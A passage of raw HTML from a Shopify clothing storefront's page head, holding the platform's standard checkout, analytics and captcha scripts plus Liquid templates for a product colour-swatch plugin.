  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="pe7ZNIyRvePEWwXoKQM2ut4mmdFf789X66ApNqD-_8w">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79684895043/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="7f5ba73bd9568b7daa024151d45bf85e">
<meta id="in-context-paypal-metadata" data-shop-id="79684895043" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://uk.martinedericheville.com/pages/locations">
<link rel="alternate" hreflang="en-US" href="https://us.martinedericheville.com/pages/locations">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=79684895043" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":79684895043,"countryCode":"GB","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/79684895043","merchantName":"Martine De Richeville UK","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Martine De Richeville UK","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"7f5ba73bd9568b7daa024151d45bf85e","betas":["rich-media-storefront-analytics"],"domain":"us.martinedericheville.com","predictiveSearch":true,"shopId":79684895043,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "203745.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.3587216"};
Shopify.country = "US";
Shopify.theme = {"name":"Theme export  martinedericheville-com-copy-of-c...","id":156207972675,"schema_name":"Prestige","schema_version":"5.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "us.martinedericheville.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//us.martinedericheville.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//us.martinedericheville.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//us.martinedericheville.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//us.martinedericheville.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_D9bwt38V.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJ8NPuHe.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_pVrP2-kG.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CNh7FWN-.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DaoAelzT.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_1DND8Tac.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"pay-button":["modules/v2/client.pay-button_CFeQi1r6.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-button":["modules/v2/client.shop-button_Ca94MDdQ.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CJXi5kRN.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BoBxkgWu.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DCuDTzpR.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_U_3e4VxF.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DEgn0Z8u.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"shop-login":["modules/v2/client.shop-login_CoM5QKZ_.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BmrqWn8r.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"]};
</script>
<script id="__st">var __st={"a":79684895043,"offset":0,"reqid":"9aa0abcd-15be-4d34-bb38-48bab7b774bf-1765385746","pageurl":"us.martinedericheville.com\/pages\/locations?shpxid=769f7058-2cb4-464b-a96f-b58affdb16ba","s":"pages-124665692483","u":"e5049efba3d0","p":"page","rtyp":"page","rid":124665692483};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//us.martinedericheville.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//us.martinedericheville.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://us.martinedericheville.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://us.martinedericheville.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="date=no">
<meta name="format-detection" content="address=no">
<link href="//us.martinedericheville.com/cdn/shop/t/2/assets/globo.swatch.css?v=12357917217648558821702303248" rel="stylesheet" type="text/css" media="all" /><script>
  window.Globo      = window.Globo || {};
  Globo.moneyFormat = "${{amount}}";
  Globo.GloboMoneyFormat = "${{amount}}";
  Globo.shopCurrency = "GBP";
  Globo.assetsUrl = "//us.martinedericheville.com/cdn/shop/t/2/assets/";
  Globo.filesUrl = "//us.martinedericheville.com/cdn/shop/files/";
  var GSCollection = GSCollection || {};
    var GloboSwatchConfig = {
        page: "page",
        shop: {
        name: "Martine De Richeville UK",
        url: "https://uk.martinedericheville.com",
        domain: "203745.myshopify.com",
        themeStoreId: "",
        themeName: "GR - Theme customizations - 9 March '22 + GVariant",
        themeVersion: "5.4.3",
        },
            }
    
</script>
<script src=//us.martinedericheville.com/cdn/shop/t/2/assets/globo.swatch.data.min.js?v=128914635388279302811702303248 ></script>
<script id="globoSwatchProductDetail" type="template/html">

{% assign variant_size = product.variants | size %}
{% if configs.show_one_variant %}
{% assign allow_show_one = 0 %}
{% else %}
{% assign allow_show_one = 1 %}
{% endif %}
{% if variant_size > allow_show_one %}

{% assign swatch_shape = configs.style_product_page_swatch.swatch_shape %}
{% if swatch_shape == "circle" %}
{% assign class_swatch_shape = "globo-detail-style-circle" %}
{% elsif swatch_shape == "square" %}
{% assign class_swatch_shape = "globo-detail-style-square" %}
{% endif %}

{% assign swatch_size = configs.style_product_page_swatch.swatch_size %}
{% if swatch_size == "small" %}
{% assign class_swatch_size = "globo-detail-size-small" %}
{% elsif swatch_size == "medium" %}
{% assign class_swatch_size = "globo-detail-size-medium" %}
{% elsif swatch_size == "large" %}
{% assign class_swatch_size = "globo-detail-size-large" %}
{% endif %}

{% assign border_style = configs.style_product_page_swatch.border_style %}
{% if border_style == "none" %}
{% assign class_border_style = "globo-detail-border-style-none" %}
{% elsif border_style == "single" %}
{% assign class_border_style = "globo-detail-border-style-single" %}
{% elsif border_style == "double" %}
{% assign class_border_style = "globo-detail-border-style-double" %}
{% endif %}

{% assign hover_effects = configs.style_product_page_swatch.hover_effects.background %}
{% if hover_effects == "no effect" %}
{% assign class_hover_effects = "globo-detail-hover-effects-none" %}
{% elsif hover_effects == "add glow" %}
{% assign class_hover_effects = "globo-detail-border-effects-glow" %}
{% elsif hover_effects == "add shadow" %}
{% assign class_hover_effects = "globo-detail-border-effects-shadow" %}
{% endif %}

{% assign hover_effects_zoom = configs.style_product_page_swatch.hover_effects.zoom_image %}
{% if hover_effects_zoom == "zoom" %}
{% assign class_hover_effects_zoom = "globo-detail-hover-effects-zoom" %}
{% endif %}

{% assign size_change = configs.style_product_page_swatch.hover_effects.size_change %}
{% if size_change == "reduce size" %}
{% assign class_size_change = "globo-detail-hover-size_change-reduce" %}
{% elsif size_change == "increase size" %}
{% assign class_size_change = "globo-detail-hover-size_change-increase" %}
{% endif %}

{% assign button_corner = configs.style_product_page_button.button_corner %}
{% if button_corner == "rounded" %}
{% assign class_button_corner = "globo-detail-button-style-rounded" %}
{% endif %}

{% assign button_size = configs.style_product_page_button.button_size %}
{% if button_size == "small" %}
{% assign class_button_size = "globo-detail-button-size-small" %}
{% elsif button_size == "medium" %}
{% assign class_button_size = "globo-detail-button-size-medium" %}
{% elsif button_size == "large" %}
{% assign class_button_size = "globo-detail-button-size-large" %}
{% endif %}

{% assign text_style = configs.style_product_page_button.text_style %}
{% if text_style == "lowercase" %}
{% assign class_text_style = "globo-detail-text-style-lowercase" %}
{% elsif text_style == "uppercase" %}
{% assign class_text_style = "globo-detail-text-style-uppercase" %}
{% endif %}

{% assign hover_effects_button = configs.style_product_page_button.hover_effects.background %}
{% if hover_effects_button == "add glow" %}
{% assign class_hover_effects_button = "globo-detail-button-effects-glow" %}
{% elsif hover_effects_button == "add shadow" %}
{% assign class_hover_effects_button = "globo-detail-button-effects-shadow" %}
{% endif %}

{% assign stylesoldout = configs.styleSoldout %}
{% if stylesoldout == "hide" %}
{% assign class_stylesoldout = "globo-sold-out-hide" %}
{% elsif stylesoldout == "opacity" %}
{% assign class_stylesoldout = "globo-sold-out-opacity" %}
{% elsif stylesoldout == "cross out" %}
{% assign class_stylesoldout = "globo-sold-out-cross-out" %}
{% endif %}

{% assign alignContent = configs.align_content %}
{% if alignContent == "left" %}
{% assign class_alignContent = "globo-align-content-left" %}
{% elsif alignContent == "center" %}
{% assign class_alignContent = "globo-align-content-center" %}
{% elsif alignContent == "right" %}
{% assign class_alignContent = "globo-align-content-right" %}
{% endif %}

{% assign first_available_variant = false %}
{% for variant in product.variants %}
{% if !first_available_variant and variant.available %}{% assign first_available_variant = variant %}{% endif %}
{% endfor %}
{% unless first_available_variant %}{% assign first_available_variant = product.variants[0] %}{% endunless %}
<div class="{{ class_alignContent }}">
  <div class="globo-product-swatch-price" style="display: none;">
    <span class="gsw-product_price-container">
      <span class="globo-cs-product_price">{{first_available_variant.price | money }}</span>
      <span class="globo-cs-product_oldprice">{% if first_available_variant.compare_at_price > first_available_variant.price %}{{first_available_variant.compare_at_price | money }}{% endif %}</span>
    </span>
  </div>
  <ul class="globo-swatch-detail-lists-price" style="display: none;">
    {% for variant in product.variants %}
    <li data-value="{{ variant.id }}"><span class="gw-li-price">{{ variant.price | money }}</span> {% if variant.compare_at_price > variant.price %}<span class="gw-li-compareprice">{{ variant.compare_at_price | money }}</span>{% endif %}</li>
    {% endfor %}
  </ul>
  <div class="globo-swatch-list">
    {% assign option_index = 0 %}
    {% for option in product.options %}
    {% assign is_color = false %}
    {% assign option_index = forloop.index0 %}
    {% assign displayStyle = configs.displayStyles[option] %}
    {% assign sortOption = configs.listOrderOptions[option] %}
    {% if option != "Title" %}
    <div class="swatch--gl clearfix" data-option-index="{{ option_index }}" {% if configs.sortOption %}data-order="{{ sortOption }}"{% endif %}>
      {% assign values = "" %}
      {% assign values_available = "" %}
      {% if displayStyle == 1 %}
      <label for="pa_{{ option | handleize }}" class="name-option" data-name="{{ option }}">{{ option }}<span class="name-variant"></span></label>
      <ul class="value g-variant-color-detail">
        {% for variant in product.variants %}
        {% assign value_available = variant.options[option_index] %}
        {% unless values_available contains value_available or variant.available == false %}
        {% assign values_available = values_available | append: "," | append: value_available %}
        {% assign values_available = values_available | split: "," %}
        {% endunless %}
        {% endfor %}
        
        {% for variant in product.variants %}
        {% assign value = variant.options[option_index] %}
        {% assign option_value = option | append: "-" | append: value %}
        {% unless values contains value %}
        {% assign values = values | append: "," | append: value %}
        {% assign values = values | split: "," %}
        <li class="select-option {{ class_stylesoldout }} {% if values_available contains value %}available{% else %}globo-out-of-stock{% endif %}" data-attribute="pa_{{ value | handleize }}" data-value="{{ value | escape }}">
          <input id="swatch-detail-{{ variant.id }}-{{ option_index }}-{{ value | handle }}" data-variantId="{{ variant.id }}" type="radio" name="option-globo-{{ option_index }}" value="{{ value | escape }}" {% if configs.enableMandatory == false %}{% if forloop.first %} checked{% endif %}{% else %}required{% endif %} />
          <label title="{{ value }}" for="swatch-detail-{{ variant.id }}-{{ option_index }}-{{ value | handle }}"
                 class="swatch-anchor swatch-other
                        {% if configs.displaySelectType[option_value] == 3 or configs.displaySelectType[option_value] == 4 %}{{ class_hover_effects_zoom }}{% endif %}
                        {% if configs.displaySelectType[option_value] >= 1 and configs.displaySelectType[option_value] <= 4 %}{% if configs.displayColors[option_value] or configs.displayColorsImage[option_value] %}globo-border-color-swatch {{ class_swatch_shape }} {{ class_swatch_size }} {{ class_border_style }} {{ class_hover_effects }} {{ class_size_change }}{% else %} globo-style--button {{ class_button_corner }} {{ class_button_size }} {{ class_text_style }} {{ class_hover_effects_button }}{% endif %}
                        {% endif %}"
                 style="display: block;
                        {% if configs.displayColors[option_value] %}background-color: {{ configs.displayColors[option_value] }}; font-size: 0;
                        {% if configs.displaySelectType[option_value] == 2 %}{% if configs.displayColors2[option_value] %}background: linear-gradient( -45deg, {{ configs.displayColors2[option_value] }} 50%, {{ configs.displayColors[option_value] }} 50% );{% endif %}{% endif %}{% endif %}
                        {% if configs.displaySelectType[option_value] == 3 or configs.displaySelectType[option_value] == 4 %}{% if configs.displayColorsImage[option_value] or configs.displayColorsImageUrl[option_value] %}font-size: 0; background-size: contain; background-position: center; background-repeat: no-repeat;{% endif %}{% endif %}
                        {% if configs.displaySelectType[option_value] == 3 %}{% if configs.displayColorsImage[option_value] %}background-image: url({{ configs.displayColorsImage[option_value] | asset_url  | img_url: "200x" | replace: "\"", ""}});{% endif %}{% endif %}
                        {% if configs.displaySelectType[option_value] == 4 %}{% if configs.displayColorsImageUrl[option_value] %}background-image: url({{ configs.displayColorsImageUrl[option_value] | asset_url  | img_url: "200x" | replace: "\"", ""}});{% endif %}{% endif %}"
                 data-option-value="{{configs.displaySelectType[option_value]}}">
            <span class="attr-title-hover">{{ value | escape }}</span>
            {{ value }}
          </label>
        </li>
        {% endunless %}
        {% endfor %}
      </ul>
      {% elsif displayStyle == 2 %}
      <label for="pa_{{ option | handleize }}" class="name-option" data-name="{{ option }}">{{ option }}<span class="name-variant"></span></label>
      <ul class="value g-variant-color-detail">
        {% for variant in product.variants %}
        {% assign value_available = variant.options[option_index] %}
        {% unless values_available contains value_available or variant.available == false %}
        {% assign values_available = values_available | append: "," | append: value_available %}
        {% assign values_available = values_available | split: "," %}
        {% endunless %}
        {% endfor %}
        
        {% for variant in product.variants %}
        {% assign value = variant.options[option_index] %}
        {% unless values contains value %}
        {% assign values = values | append: "," | append: value %}
        {% assign values = values | split: "," %}
        <li class="select-option {{ class_stylesoldout }} {% if values_available contains value %}available{% else %}globo-out-of-stock{% endif %}" data-attribute="pa_{{ value | handleize }}" data-value="{{ value | escape }}" {% if variant.featured_image.src %}data-image={{ variant.featured_image.src | img_url:"1024x1024" }}{% endif %}>
          <input id="swatch-detail-{{ variant.id }}-{{ option_index }}-{{ value | handle }}" data-variantId="{{ variant.id }}" type="radio" name="option-globo-{{ option_index }}" value="{{ value | escape }}" {% if configs.enableMandatory == false %}{% if forloop.first %} checked{% endif %}{% else %}required{% endif %} />
          <label title="{{ value }}" for="swatch-detail-{{ variant.id }}-{{ option_index }}-{{ value | handle }}" class="swatch-anchor swatch-other globo-border-color-swatch {{ class_swatch_shape }} {{ class_swatch_size }} {{ class_border_style }} {{ class_hover_effects }} {{ class_hover_effects_zoom }} {{ class_size_change }}" {% if variant.featured_image.src %}style="display: block; background-size: contain; background-position: center; background-repeat: no-repeat; background-image: url({{ variant.featured_image.src | img_url:"200x" }});"{% endif %}>
            <span class="attr-title-hover">{{ value | escape }}</span>
          </label>
        </li>
        {% endunless %}
        {% endfor %}
      </ul>
      {% elsif displayStyle == 3 %}
      <label for="pa_{{ option | handleize }}" class="name-option" data-name="{{ option }}">{{ option }}<span class="name-variant"></span></label>
      <ul class="value">
        {% for variant in product.variants %}
        {% assign value_available = variant.options[option_index] %}
        {% unless values_available contains value_available or variant.available == false %}
        {% assign values_available = values_available | append: "," | append: value_available %}
        {% assign values_available = values_available | split: "," %}
        {% endunless %}
        {% endfor %}
        
        {% for variant in product.variants %}
        {% assign value = variant.options[option_index] %}
        {% unless values contains value %}
        {% assign values = values | append: "," | append: value %}
        {% assign values = values | split: "," %}
        <li class="select-option {{ class_stylesoldout }} {% if values_available contains value %}available{% else %}globo-out-of-stock{% endif %}" data-attribute="pa_{{ value | handleize }}" data-value="{{ value | escape }}">
          <input id="swatch-detail-{{ variant.id }}-{{ option_index }}-{{ value | handle }}" data-variantId="{{ variant.id }}" type="radio" name="option-globo-{{ option_index }}" value="{{ value | escape }}"  {% if configs.enableMandatory == false %}{% if forloop.first %} checked{% endif %}{% else %}required{% endif %} />
          <label title="{{ value }}" for="swatch-detail-{{ variant.id }}-{{ option_index }}-{{ value | handle }}" class="swatch-anchor swatch-other globo-style--button {{ class_button_corner }} {{ class_button_size }} {{ class_text_style }} {{ class_hover_effects_button }}">
            <span class="attr-title-hover">{{ value | escape }}</span>
            {{ value }}
          </label>
        </li>
        {% endunless %}
        {% endfor %}
      </ul>
      {% elsif displayStyle == 4 %}
      <label for="pa_{{ option | handleize }}" class="name-option" data-name="{{ option }}">{{ option }}<span class="name-variant"></span></label>
      <div class="dropdown-selector">
      <ul class="value ul-globo-dropdown-option">
        {% if configs.enableMandatory == true %}
        <li class="swatches-options select-option--dropdown select-option select-globo-init">
          <input id="swatch-detail-select-an-option-{{ option | handleize }}" data-variantId="{{ variant.id }}" type="radio" value="" name="option-globo-{{ option_index }}" />
          <label for="swatch-detail-select-an-option-{{ option | handleize }}" class="swatch-anchor swatch-other">
            Select an option
          </label>
          <span class="globo-arrow-select"></span>
        </li>
        {% endif %}
        {% for variant in product.variants %}
        {% assign value_available = variant.options[option_index] %}
        {% unless values_available contains value_available or variant.available == false %}
        {% assign values_available = values_available | append: "," | append: value_available %}
        {% assign values_available = values_available | split: "," %}
        {% endunless %}
        {% endfor %}
        
        {% for variant in product.variants %}
        {% assign value = variant.options[option_index] %}
        {% unless values contains value %}
        {% assign values = values | append: "," | append: value %}
        {% assign values = values | split: "," %}

        <li class="swatches-options select-option--dropdown select-option {% if values_available contains value %}available{% else %}soldout{% endif %}" data-attribute="pa_{{ value | handleize }}">
          <input  id="swatch-detail-{{ variant.id }}-{{ option_index }}-{{ value | handle }}" type="radio" name="option-globo-{{ option_index }}" value="{{ value | escape }}" />
          <label title="{{ value | escape }}" for="swatch-detail-{{ variant.id }}-{{ option_index }}-{{ value | handle }}" class="swatch-anchor swatch-other">
            {{ value }}
          </label>
          <span class="globo-arrow-select"></span>
        </li>

        {% endunless %}
        {% endfor %}
      </ul>
      </div>
      {% endif %}
      {% if configs.enableMandatory %}<div class="errorOptions" data-nameinput="option-globo-{{ option_index }}"></div>{% endif %}
    </div>
    {% endif %}
    {% endfor %}
  </div>
  {% if configs.showNumberStock %}
  <div class="globo-number-stock-variant"></div>
  {% endif %}
</div>
{% endif %}

</script>
<script id="globoSwatchCollection"   type="template/html">
    {% assign variant_size = product.variants | size %}
    {% if configs.show_one_variant %}
    {% assign allow_show_one = 0 %}
    {% else %}
    {% assign allow_show_one = 1 %}
    {% endif %}
    {% if variant_size > allow_show_one %}

        {% assign swatch_shape = configs.style_collection_page_swatch.swatch_shape %}
		{% if swatch_shape == "circle" %}
		{% assign class_swatch_shape = "globo-style-circle" %}
		{% elsif swatch_shape == "square" %}
  		{% assign class_swatch_shape = "globo-style-square" %}
		{% endif %}

		{% assign swatch_size = configs.style_collection_page_swatch.swatch_size %}
        {% if swatch_size == "small" %}
        {% assign class_swatch_size = "globo-size-small" %}
        {% elsif swatch_size == "medium" %}
        {% assign class_swatch_size = "globo-size-medium" %}
        {% elsif swatch_size == "large" %}
        {% assign class_swatch_size = "globo-size-large" %}
        {% endif %}

		{% assign border_style = configs.style_collection_page_swatch.border_style %}
        {% if border_style == "none" %}
        {% assign class_border_style = "globo-border-style-none" %}
        {% elsif border_style == "single" %}
        {% assign class_border_style = "globo-border-style-single" %}
        {% elsif border_style == "double" %}
        {% assign class_border_style = "globo-border-style-double" %}
        {% endif %}

		{% assign hover_effects = configs.style_collection_page_swatch.hover_effects.background %}
        {% if hover_effects == "no effect" %}
        {% assign class_hover_effects = "globo-hover-effects-none" %}
        {% elsif hover_effects == "add glow" %}
        {% assign class_hover_effects = "globo-border-effects-glow" %}
        {% elsif hover_effects == "add shadow" %}
        {% assign class_hover_effects = "globo-border-effects-shadow" %}
        {% endif %}

		{% assign hover_effects_zoom = configs.style_collection_page_swatch.hover_effects.zoom_image %}
        {% if hover_effects_zoom == "zoom" %}
        {% assign class_hover_effects_zoom = "globo-hover-effects-zoom" %}
		{% endif %}

        {% assign size_change = configs.style_collection_page_swatch.hover_effects.size_change %}
        {% if size_change == "reduce size" %}
